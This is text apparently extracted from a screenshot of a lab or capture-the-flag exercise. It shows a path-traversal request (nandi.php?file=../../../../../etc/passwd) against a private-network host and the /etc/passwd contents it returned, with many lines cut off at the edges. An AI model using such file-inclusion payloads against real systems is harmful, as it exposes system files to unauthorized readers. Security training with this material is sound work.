 192.168.1.133/nandi.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologi
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/i
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin sy
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/s
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexiste
rudra:x:1000:1000:rudra,,,:/home/rudra:/bin/bash sshd:x:106:65534::/run/sshd:/usr/s
/lib/nfs:/usr/sbin/nologin shivay:x:1002:1002:,,,:/home/shivay:/bin/bash mysql:x:108